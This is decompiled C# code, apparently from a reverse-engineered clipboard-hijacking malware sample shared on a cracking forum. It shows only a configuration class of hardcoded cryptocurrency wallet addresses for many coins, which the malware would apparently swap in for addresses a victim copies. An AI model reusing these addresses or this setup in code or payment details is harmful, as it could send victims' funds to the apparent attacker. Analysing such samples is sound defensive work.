 namespace ClipBoard
{
// Token: 0x02000002 RID: 2
internal class Config
{
// Token: 0x04000001 RID: 1
public static string BTC_Bech32 = "bc1qf0dj88tjqqf65x22rt3mv320nslt3uf7xztyac";
// Token: 0x04000002 RID: 2
public static string BTC_Legacy = "17LmG21yw6Caj2LuuVrbKUGucAZA88XynV";
// Token: 0x04000003 RID: 3
public static string BTC_Nested_SegWit = "3B8ZxVJBmzbraunU8HMQLtDnYsJrbDcwYA";
// Token: 0x04000004 RID: 4
public static string BTC_Taproot = "bc1pgt33leqyp2x70gx2ac3re9uzgvlx8srwumacqrefc0tupzvmtpjsexsqtc";
// Token: 0x04000005 RID: 5
public static string ETH = "0xb08e0b7d51a58e8b16461c12580538cf7e072cae";
// Token: 0x04000006 RID: 6
public static string BNB = "bnb1tsxxv0mt299qr4293rl742uy9v5dsj5nfu0a6l";
// Token: 0x04000007 RID: 7
public static string LTC = "ltc1quexnuxpd8tagklnudkfelyqadr58g9tczf8h6k";
// Token: 0x04000008 RID: 8
public static string LTC2 = "LcyMxhaogsw34XDSzwAQsajQzZ1V4xWtpT";
// Token: 0x04000009 RID: 9
public static string LTC3 = "MHUwGwpMTtS1gNRmpTrn7KVctrz9jm5h8S";
// Token: 0x0400000A RID: 10
public static string Solana = "4qz21b8oytHrxe6M13BfRgSXLo9mC5BkNMKX8UQBLQvb";
// Token: 0x0400000B RID: 11
public static string ZCash = "t1K6FxPtLp21NmLNmtWM5P7ma4iUNVj1EFD";
// Token: 0x0400000C RID: 12
public static string XMR = "49K6ZntvUU4AjyBhguLfKyg77drMnnQHzexN97WXhy5yR7EVQTcTgnwWxvUUepiSgZ3qnQtoCJ4KNJFXuKeLHoRm9cD7xmx";
// Token: 0x0400000D RID: 13
public static string XMR_Subaddress = "8AZyex8B6tbeEa85F2tnXSSTPoqPfLq6vNmzMjdZDph57UW2uNtHQA3MsH7yNA5XXQ7Q57wLLFwJJ2CKUajCAecuQmtLvFf";
// Token: 0x0400000E RID: 14
public static string DOGE = "DJmwGQNssmizvkFNoeAoH4rXfWNdJJ2CWw";
吾爱破解论坛
www.52pojie.cn